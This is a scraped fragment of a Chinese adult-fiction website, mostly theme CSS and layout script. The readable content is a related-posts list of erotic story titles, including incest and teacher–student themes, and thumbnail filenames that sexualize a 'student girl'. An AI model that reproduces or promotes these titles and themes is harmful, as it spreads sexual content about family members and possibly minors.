@media (min-width: 1019px) and (max-width: 1140px){
.tdi_121 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_121 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_121 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_121 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_121 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_121 .tdb-next-post a{
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_121 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>前一篇文章</span><a href="https://fsnovel.com/%e7%a7%98%e5%af%86/">秘密</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>下一篇文章</span><a href="https://fsnovel.com/%e6%88%91%e5%92%8c%e6%88%91%e7%9a%84%e5%a0%82%e5%a6%b9/">我和我的堂妹</a></div></div></div><div class="vc_row_inner tdi_123  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_123{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_123,
				.tdi_123 .tdc-inner-columns{
				    display: block;
				}.tdi_123 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_125  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_125{
                    vertical-align: baseline;
                }.tdi_125 .vc_column-inner > .wpb_wrapper,
				.tdi_125 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_125 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_126 td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_126" >
<style>
.td_block_template_8.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_8 .td-block-title {
                font-size: 20px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 18px;
                line-height: 29px;
                position: relative;
                overflow: hidden;
                text-align: left;
            }
            .td_block_template_8 .td-block-title > * {
                position: relative;
                padding-right: 20px;
                color: #000;
            }
            .td_block_template_8 .td-block-title > *:before,
            .td_block_template_8 .td-block-title > *:after {
                content: '';
                display: block;
                height: 4px;
                position: absolute;
                top: 50%;
                margin-top: -2px;
                width: 2000px;
                background-color: #f5f5f5;
            }
            .td_block_template_8 .td-block-title > *:before {
                left: 100%;
            }
            .td_block_template_8 .td-block-title > *:after {
                right: 100%;
            }
            @media (max-width: 767px) {
                .td_block_template_8 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_8 .td-related-title a:before {
                display: none;
            }
            .td_block_template_8 .td-related-title a:first-child:after {
                display: none;
            }
            .td_block_template_8 .td-related-title a:last-child:after {
                left: 100%;
                right: auto;
            }
            .td_block_template_8 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            

            
            .tdi_126 .td-block-title > *:before,
            .tdi_126 .td-block-title > *:after {
                background-color: #dd3333 !important;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_126{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_126 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_126 .entry-thumb{
					background-position: center 50%;
				}.tdi_126 .td-image-container{
				 	flex: 0 0 20%;
				 	width: 20%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_126 .td-image-container,
				.ie11 .tdi_126 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_126 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_126 .td-module-meta-info,
				.ie11 .tdi_126 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_126 .td-module-meta-info{
					padding: 0 0 0 15px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_126 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_126 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_126 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_126 .td-module-container:before{
					bottom: -5px;
				
					border-color: #eaeaea;
				}.tdi_126 .entry-thumb,
				.tdi_126 .entry-thumb:before,
				.tdi_126 .entry-thumb:after{
					border-radius: 100%;
				}.tdi_126 .td-post-vid-time{
					display: block;
				}.tdi_126 .td-post-category{
					margin: 0px;
				
					padding: 4px 6px;
				
					border-radius: 3px;
				
					display: inline-block;
				
					background-color: #ff2181;
				
					color: #ffffff;
				
					border-width: 0px;
					border-style: solid;
					border-color: #aaa;
				
					font-family:Noto Sans SC !important;font-size:12px !important;line-height:1 !important;font-style:undefined !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:undefined !important;
				}.tdi_126 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_126 .td-excerpt{
					display: none;
				
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_126 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_126 .td-read-more{
					display: none;
				}.tdi_126 .td-author-date{
					display: none;
				}.tdi_126 .td-post-author-name{
					display: none;
				}.tdi_126 .td-post-date,
				.tdi_126 .td-post-author-name span{
					display: none;
				}.tdi_126 .entry-review-stars{
					display: none;
				}.tdi_126 .td-icon-star,
                .tdi_126 .td-icon-star-empty,
                .tdi_126 .td-icon-star-half{
					font-size: 15px;
				}.tdi_126 .td-module-comments{
					display: none;
				}.tdi_126 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_126 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_126 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #ff2181;
				}.tdi_126 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_126 .td_module_wrap:hover .td-module-title a{
					color: #dd3333 !important;
				}.tdi_126.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_126 .td-load-more-wrap a:hover{    
					background-color: #dd3333 !important;
					border-color: #dd3333 !important;
				
					border-color: #dd3333 !important;
				}.tdi_126 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_126 .td-block-title a,
				.tdi_126 .td-block-title span{
					font-family:Rubik !important;font-size:17px !important;font-weight:500 !important;text-transform:uppercase !important;
				}.tdi_126 .td-editor-date,
				.tdi_126 .td-editor-date .td-post-author-name a,
				.tdi_126 .td-editor-date .entry-date,
				.tdi_126 .td-module-comments a{
					font-family:Rubik !important;
				}html:not([class*='ie']) .tdi_126 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_126 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_126 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_126 .td-module-container:before{
					bottom: -10px;
				}.tdi_126 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_126 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_126 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_126 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_126 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_126 .td-module-meta-info{
					padding: 0 0 0 10px;
				}.tdi_126 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_126 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_126 .td-post-category{
					padding: 5px;
				
					font-family:Noto Sans SC !important;font-size:11px !important;line-height:1 !important;font-style:undefined !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:undefined !important;
				}.tdi_126 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_126 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_126 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_126 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_126 .entry-title{
					margin: 5px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_126 .td-block-title a,
				.tdi_126 .td-block-title span{
					font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_126 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_126 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_126 .td-module-container:before{
					bottom: -5px;
				}.tdi_126 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_126 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_126 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_126 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_126 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_126 = new tdBlock();
block_tdi_126.id = "tdi_126";
block_tdi_126.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","image_floated":"float_left","image_width":"20","image_height":"100","show_btn":"none","show_excerpt":"none","modules_category":"above","show_date":"none","show_review":"none","show_com":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNXB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4In0=","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJwb3J0cmFpdCI6IjVweCAwIDAgMCJ9","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_weight":"500","f_title_font_line_height":"1.2","title_txt":"#000000","cat_bg":"#ff2181","cat_bg_hover":"rgba(255,255,255,0)","f_cat_font_family":"eyJhbGwiOiI4ODYiLCJwb3J0cmFpdCI6Ijg4NiJ9","f_cat_font_transform":"uppercase","f_cat_font_weight":"eyJhbGwiOiI2MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","modules_category_padding":"eyJhbGwiOiI0cHggNnB4IiwicG9ydHJhaXQiOiI1cHgifQ==","all_modules_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIyMCJ9","category_id":"_current_cat","ajax_pagination":"","sort":"","title_txt_hover":"#dd3333","tdc_css":"[base64]","cat_txt":"#ffffff","cat_txt_hover":"#ff2181","f_more_font_weight":"","f_more_font_transform":"","f_more_font_family":"","image_size":"td_150x0","f_meta_font_family":"712","custom_title":"\u731c\u4f60\u559c\u6b22","block_template_id":"td_block_template_8","border_color":"#dd3333","art_excerpt":"0","meta_info_align":"center","f_cat_font_line_height":"1","pag_h_bg":"#dd3333","image_radius":"100%","td_ajax_filter_type":"","td_ajax_filter_ids":"","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_weight":"500","f_header_font_transform":"uppercase","f_header_font_family":"712","pag_h_border":"#dd3333","limit":"10","modules_category_margin":"0","modules_cat_border":"0","modules_category_radius":"eyJhbGwiOiIzIiwicG9ydHJhaXQiOiIzIn0=","f_cat_font_style":"undefined","f_cat_font_spacing":"undefined","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_126","tdc_css_class":"tdi_126","tdc_css_class_style":"tdi_126_rand_style"}';
block_tdi_126.td_column_number = "1";
block_tdi_126.block_type = "td_flex_block_1";
block_tdi_126.post_count = "10";
block_tdi_126.found_posts = "14376";
block_tdi_126.header_color = "";
block_tdi_126.ajax_pagination_infinite_stop = "";
block_tdi_126.max_num_pages = "1438";
tdBlocksArray.push(block_tdi_126);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>猜你喜欢</span></h4></div><div id=tdi_126 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e5%a8%b6%e4%ba%86%e8%80%81%e5%b8%ab%e5%81%9a%e8%80%81%e5%a9%86/" rel="bookmark" class="td-image-wrap " title="娶了老師做老婆" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0085-漂亮姐妹花俏皮上演閨房那點事02b26-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e9%83%bd%e5%b8%82%e7%94%9f%e6%b4%bb/" class="td-post-category">都市生活</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e5%a8%b6%e4%ba%86%e8%80%81%e5%b8%ab%e5%81%9a%e8%80%81%e5%a9%86/" rel="bookmark" title="娶了老師做老婆">娶了老師做老婆</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e5%81%87%e5%86%92%e7%9a%84%e5%a9%a6%e7%a7%91%e9%86%ab%e7%94%9f/" rel="bookmark" class="td-image-wrap " title="假冒的婦科醫生" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0079-同居生活花式撩漢-小鎮姑娘許諾Sabrina釋放甜美魔力24d26-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e9%83%bd%e5%b8%82%e7%94%9f%e6%b4%bb/" class="td-post-category">都市生活</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e5%81%87%e5%86%92%e7%9a%84%e5%a9%a6%e7%a7%91%e9%86%ab%e7%94%9f/" rel="bookmark" title="假冒的婦科醫生">假冒的婦科醫生</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e6%88%80%e6%af%8d%e5%af%86%e8%aa%9e%ef%bc%9a%e5%a8%b6%e5%be%97%e5%9c%8b%e8%89%b2%e5%a4%a9%e9%a6%99%e7%9a%84%e5%aa%bd%e5%aa%bd/" rel="bookmark" class="td-image-wrap " title="戀母密語：娶得國色天香的媽媽" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0078-性感女神也有清純一面-M夢baby居家寫真可愛動人01f24-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/" class="td-post-category">亂倫小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e6%88%80%e6%af%8d%e5%af%86%e8%aa%9e%ef%bc%9a%e5%a8%b6%e5%be%97%e5%9c%8b%e8%89%b2%e5%a4%a9%e9%a6%99%e7%9a%84%e5%aa%bd%e5%aa%bd/" rel="bookmark" title="戀母密語：娶得國色天香的媽媽">戀母密語：娶得國色天香的媽媽</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e5%a4%9c%e5%8d%8a%e5%81%b7%e9%a6%99%e5%b0%8f%e5%a7%a8%e5%ad%90/" rel="bookmark" class="td-image-wrap " title="夜半偷香小姨子" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0082-小小身軀大大誘惑-軟萌妹子思淇Sukiii嬌嫩美麗令人著迷12d01-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/" class="td-post-category">亂倫小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e5%a4%9c%e5%8d%8a%e5%81%b7%e9%a6%99%e5%b0%8f%e5%a7%a8%e5%ad%90/" rel="bookmark" title="夜半偷香小姨子">夜半偷香小姨子</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e5%b9%ab%e5%ad%b8%e5%a6%b9%e4%bf%ae%e9%9b%bb%e8%85%a6%e7%9a%84%e7%b6%ad%e4%bf%ae%e8%b2%bb%e7%94%a8%e5%b0%b1%e7%94%a8%e8%ba%ab%e9%ab%94%e4%be%86%e9%82%84%e5%90%a7/" rel="bookmark" class="td-image-wrap " title="幫學妹修電腦的維修費用就用身體來還吧" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0084-虎牙妹妹陳一清新淡雅-甜甜微笑惹人愛01b34-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e6%95%99%e5%b8%ab%e5%ad%b8%e7%94%9f/" class="td-post-category">教師學生</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e5%b9%ab%e5%ad%b8%e5%a6%b9%e4%bf%ae%e9%9b%bb%e8%85%a6%e7%9a%84%e7%b6%ad%e4%bf%ae%e8%b2%bb%e7%94%a8%e5%b0%b1%e7%94%a8%e8%ba%ab%e9%ab%94%e4%be%86%e9%82%84%e5%90%a7/" rel="bookmark" title="幫學妹修電腦的維修費用就用身體來還吧">幫學妹修電腦的維修費用就用身體來還吧</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e6%88%91%e8%88%87%e8%88%9e%e8%b9%88%e5%a5%b3%e6%95%99%e5%b8%ab%e7%9a%84%e6%ad%a1%e6%84%9b/" rel="bookmark" class="td-image-wrap " title="我與舞蹈女教師的歡愛" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0077-憂鬱少女尹意純-靜靜的等待你推倒07a40-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e6%95%99%e5%b8%ab%e5%ad%b8%e7%94%9f/" class="td-post-category">教師學生</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e6%88%91%e8%88%87%e8%88%9e%e8%b9%88%e5%a5%b3%e6%95%99%e5%b8%ab%e7%9a%84%e6%ad%a1%e6%84%9b/" rel="bookmark" title="我與舞蹈女教師的歡愛">我與舞蹈女教師的歡愛</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e4%ba%82%e5%80%ab%e9%81%8a%e6%88%b2/" rel="bookmark" class="td-image-wrap " title="亂倫遊戲" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0088-學生妹妹伊小七身材火辣，嫩膚翹臀嬌美可愛08c47-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/" class="td-post-category">亂倫小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e4%ba%82%e5%80%ab%e9%81%8a%e6%88%b2/" rel="bookmark" title="亂倫遊戲">亂倫遊戲</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e9%85%92%e5%be%8c%e5%92%8c%e8%a1%a8%e5%a7%8a%e8%82%9b%e4%ba%a4/" rel="bookmark" class="td-image-wrap " title="酒後和表姊肛交" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0083-清新小姐姐M夢baby私房寫真尺度大開性感又唯美06c08-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/" class="td-post-category">亂倫小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e9%85%92%e5%be%8c%e5%92%8c%e8%a1%a8%e5%a7%8a%e8%82%9b%e4%ba%a4/" rel="bookmark" title="酒後和表姊肛交">酒後和表姊肛交</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e7%b3%9f%e7%b3%95%e4%b8%8a%e9%8c%af%e4%ba%ba%e4%ba%86/" rel="bookmark" class="td-image-wrap " title="糟糕…上錯人了" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/09/0074-貧乳也性感-清秀MM鹵蛋luna美目流盼惹人憐26d11-150x96.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/featured/" class="td-post-category">Featured</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e7%b3%9f%e7%b3%95%e4%b8%8a%e9%8c%af%e4%ba%ba%e4%ba%86/" rel="bookmark" title="糟糕…上錯人了">糟糕…上錯人了</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e6%94%be%e7%b8%b1%e7%9a%84%e9%9d%92%e6%98%a5-%e4%ba%8c/" rel="bookmark" class="td-image-wrap " title="放縱的青春 (二)" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0080-氣質女神許諾Sabrina修長美腿美得讓人窒息19a46-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/featured/" class="td-post-category">Featured</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e6%94%be%e7%b8%b1%e7%9a%84%e9%9d%92%e6%98%a5-%e4%ba%8c/" rel="bookmark" title="放縱的青春 (二)">放縱的青春 (二)</a></h3>
                    
